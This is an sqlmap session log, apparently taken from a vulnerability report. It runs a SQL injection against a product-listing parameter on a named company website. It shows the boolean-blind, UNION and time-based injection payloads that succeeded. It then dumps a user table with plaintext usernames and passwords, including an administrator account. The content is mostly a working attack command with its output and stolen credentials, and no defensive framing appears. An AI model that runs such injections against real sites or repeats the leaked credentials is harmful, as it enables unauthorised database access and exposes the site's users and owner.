 [ sqlmap]$ ./sqlmap.py -u http://www.oaxis.com/cn/product_list.php?id=2 -D db109659_oaxis2 -T wsUser -C ID,Password,RoleID,UserName --dump
{1.0-dev-nongit-20150122}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability
re not responsible for any misuse or damage caused by this program
[*] starting at 13:32:55
[13:32:55] [INFO] resuming back-end DBMS 'mysql'
[13:32:55] [INFO] testing connection to the target URL
[13:32:55] [INFO] heuristically checking if the target is protected by some kind of WAF/IPS/IDS
[13:32:55] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 2194=2194
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=2 UNION ALL SELECT NULL,NULL,CONCAT(0x716b7a7a71,0x694c6b5652714e42776c,0x716b6b7a71),NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=2 AND SLEEP(5)
---
[13:32:55] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL 5.0.11
[13:32:55] [INFO] fetching columns 'ID, Password, RoleID, UserName' for table 'wsUser' in database 'db109659_oaxis2'
[13:32:55] [INFO] fetching entries of column(s) 'ID, Password, RoleID, UserName' for table 'wsUser' in database 'db109659_oaxis2'
[13:32:55] [INFO] analyzing table dump for possible password hashes
Database: db109659_oaxis2
Table: wsUser
[5 entries]
+----+-----------+--------+----------+
| ID | Password | RoleID | UserName |
+----+-----------+--------+----------+
| 1 | OAXIS852 | 1 | Admin |
| 3 | 123 | 3 | sg |
| 4 | 123 | 2 | kkk |
| 5 | 123 | 4 | Service |